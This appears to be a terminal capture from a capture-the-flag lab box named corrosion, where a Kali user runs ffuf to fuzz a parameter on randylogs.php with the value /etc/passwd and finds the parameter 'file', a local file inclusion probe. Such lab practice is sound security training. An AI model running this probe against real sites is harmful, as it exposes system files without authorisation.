 管理员: C:\WINDOWS\syst
root@ohh: ~/dirsearch
root@ohh: ~/myfiles/bj/lir
root@ohh: ~/myfiles/pyth
└─# ffuf -w /usr/share/wordlists/dirb/big.txt  -u http://192.168.91.188/blog-post/archives/randylogs.php?FUZZ=/etc/passw
d -fs 0
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1 Kali Exclusive <3
________________________________________________
 :: Method           : GET
 :: URL              : http://192.168.91.188/blog-post/archives/randylogs.php?FUZZ=/etc/passwd
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirb/big.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response size: 0
________________________________________________
file                    [Status: 200, Size: 2832, Words: 38, Lines: 49]
:: Progress: [20469/20469] :: Job [1/1] :: 6756 req/sec :: Duration: [0:00:04] :: Errors: 0 ::
┌──(root💀ohh)-[~/myfiles/bj/linux/corrosion/1]
└─#